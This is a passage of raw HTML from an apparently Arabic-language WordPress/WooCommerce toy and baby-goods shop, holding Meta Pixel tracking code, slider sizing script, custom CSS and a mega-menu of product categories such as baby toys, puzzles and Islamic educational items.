'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '984190536345412');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=984190536345412&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-180x180.png" />
<meta name="msapplication-TileImage" content="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Improved Badges for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			h1,h2,h3,h4,h5,h6,p,a,strong,span{
	font-family: 'tajawal' !important;
	font-weight:600 !important;
}
.isb_sk_material {
  fill: #02236e !important;
  background-color: #ff3d00;
  outline-color: #ff3d00 !important;
  color: #fff;
} 
.yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable .toggle-handle {
right:auto !important;
left: 0 !important;
top: 10px !important;
	display:inline-block!important;
}
.add_to_cart_button {
  font-size: 16px !important;
}
.footer.text-color-light {
  display: none !important;
}
}
#popmake-10910 {
  width: auto !important;
  border: 1px !important;
}
.gt_selected {
  background: #fff !important;
  line-height: 25px !important;
  text-align: center !important;
}
.gt_selected img {
  display: none !important;
  
}

#popmake-10910 .alignnone.size-medium.wp-image-10902 {
  height: 270px !important;
  width: auto;
}
.content-product .product-content-image img, .category-grid img, .categoriesCarousel .category-grid img {
  max-height: 150px !important;
  width: auto !important;
}

.stock.in-stock.step-1 {
  display: none !important;
}
.footer-bottom, [data-mode="dark"] .footer-bottom {
  background: #02236E !important;
  border-top: 1px solid;
}
.woocommerce-mini-cart__footer.flex.justify-content-center.align-items-center {
  display: none !important;
}
textarea.wpcf7-form-control.wpcf7-textarea{height:150px}

.mmm img
{
	height:40px !important;
	width:auto !important;
}

.yith-wcwl-icon.fa.fa-heart-o {
  display: none;
}
.otgs-development-site-front-end
{
	display:none!important;
}

.et_column.et_col-xs-2.et_col-xs-offset-0.pos-static {
  padding-left: 0px !important;
}

.pum-close.popmake-close {
  margin-right: 11px !important;
}


		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"Kharabeesh-Font";src:url(https://lozaworld.com/wp-content/uploads/custom-fonts/2022/10/Kharabeesh-Font.ttf) format("truetype");font-display:swap}.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}@media only screen and (max-width:420px){.tabs .tabs-nav .active.et-opened a:before{display:none}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{right:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{left:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{right:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{left:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{right:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{left:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{right:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{left:5px}}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style></head>
<body class="rtl product-template-default single single-product postid-8083 theme-xstore woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro et_cart-type-3 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide et-preloader-off et-catalog-off  sticky-message-on global-product-name-on et-enable-swatch elementor-default elementor-kit-7" data-mode="light">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1774759492906364&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">
<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_promo_text_carousel swiper-entry pos-relative arrows-hovered ">
	<div class="swiper-container stop-on-hover et_element" data-loop="true" data-speed="400" data-breakpoints="1" data-xs-slides="1" data-sm-slides="1" data-md-slides="1" data-lt-slides="1" data-slides-per-view="1" data-slides-per-group="1"  data-autoplay='3000'>
		<div class="header-promo-text et-promo-text-carousel swiper-wrapper">
					</div>
					</div>
</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-center et_element-top-level" >
        <a href="https://lozaworld.com">
            <span><img fetchpriority="high" width="1920" height="1080" src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" sizes="(max-width: 1920px) 100vw, 1920px" /></span><span class="fixed"><img fetchpriority="high" width="1920" height="1080" src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" sizes="(max-width: 1920px) 100vw, 1920px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-89ubu {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-89ubu > div,
                .et_element.connect-block-element-89ubu > form.cart,
                .et_element.connect-block-element-89ubu > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-89ubu > .et_b_header-widget > div, 
                    .et_element.connect-block-element-89ubu > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-89ubu .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-89ubu .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-89ubu align-items-center justify-content-center">

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-desktop-ar" class="menu"><li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10813 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/" class="item-link">الصفحة الرئيسية</a></li>
<li id="menu-item-10858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10858 item-level-0 item-design-mega-menu columns-6 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link">الأقسام<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="10852" class="elementor elementor-10852">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-843e487 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="843e487" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b12465c" data-id="b12465c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43dd6cc elementor-widget elementor-widget-heading" data-id="43dd6cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/">العاب بيبي</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d9e07a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d9e07a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e33932 elementor-widget elementor-widget-text-editor" data-id="1e33932" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b9%d8%b6%d8%a7%d8%b6%d8%a7%d8%aa-%d9%88-%d8%b4%d8%ae%d8%a7%d9%84%d9%8a%d9%84/">عضاضات و شخاليل</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a%d8%a9/">العاب موسيقية</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">العاب مائية</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%81%d9%84/">بطاقات الطفل</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b3%d9%88%d9%81%d8%aa/">العاب سوفت</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b3%d8%ac%d8%a7%d8%af-%d9%88-%d8%a7%d8%b1%d8%b6%d9%8a%d8%a7%d8%aa/">سجاد و ارضيات</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3721d8a" data-id="3721d8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db50846 elementor-widget elementor-widget-heading" data-id="db50846" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/">بازل</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c1a06e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c1a06e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95db0d7 elementor-widget elementor-widget-text-editor" data-id="95db0d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/">بازل</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/">بازل خشبي للكبار</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/">3D بازل</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">بازل أطفال<br /></a><a href="https://lozaworld.com/wp-admin/term.php?taxonomy=product_cat&tag_ID=99&post_type=product&wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D2">بازل 500 قطعة</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-1000-%d9%82%d8%b7%d8%b9%d8%a9/">بازل 1000 قطعة</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-2000-%d9%82%d8%b7%d8%b9%d8%a9/">بازل 2000 قطعة</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-eeb4781" data-id="eeb4781" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6903c37 elementor-widget elementor-widget-heading" data-id="6903c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">منتجات تعليمية إسلامية</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-09ea697 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="09ea697" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2737728 elementor-widget elementor-widget-text-editor" data-id="2737728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%84%d9%88%d8%ad%d8%a7%d8%aa/">لوحات</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b5%d9%84%d8%a7%d8%a9-%d9%84%d9%84%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">سجاد صلاة لللأطفال</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">العاب إسلامية</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%83%d8%aa%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a8%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كتب قماش باللغة العربية</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a%d8%a9/">منتجات رمضانية</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a890167" data-id="a890167" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c78b0bc elementor-widget elementor-widget-heading" data-id="c78b0bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/">المهن و الأدوات</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2fe03e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d2fe03e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0bda31 elementor-widget elementor-widget-text-editor" data-id="a0bda31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/">أدوات الدكتور<br /></a></li><li><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%b1/">أدوات النجار</a></li><li><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d8%ae-%d9%88-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%a8%d8%ae/">أدوات المطبخ و المطابخ</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-10bdb02" data-id="10bdb02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2376c4b elementor-widget elementor-widget-heading" data-id="2376c4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/">مستلزمات بيبي</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5482d48 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5482d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0cd3fa elementor-widget elementor-widget-text-editor" data-id="f0cd3fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>التغذية و الرضاعة<br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d9%81%d9%84/">العناية بالطفل</a><br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ad%d9%85%d8%a7%d9%85/">الإستحمام</a><br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%a8%d9%83%d8%b1/">التعليم المبكر</a><br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%85-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%ad%d9%85%d9%84-%d9%88-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7%d8%b9%d8%a9/">احتياجات الأم خلال الحمل و الرضاعة</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebc9193 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebc9193" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-560f238" data-id="560f238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d26f90 elementor-widget elementor-widget-heading" data-id="6d26f90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/">الفنون</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd51f82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cd51f82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d00f39a elementor-widget elementor-widget-text-editor" data-id="d00f39a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d9%88-%d8%a7%d9%84%d8%aa%d9%84%d9%88%d9%8a%d9%86/">الرسم و التلوين</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b7%d8%a9/">الخياطة</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8211e69" data-id="8211e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145728a elementor-widget elementor-widget-heading" data-id="145728a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/">تركيب و بناء</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae63af2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ae63af2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d84f8cc elementor-widget elementor-widget-text-editor" data-id="d84f8cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
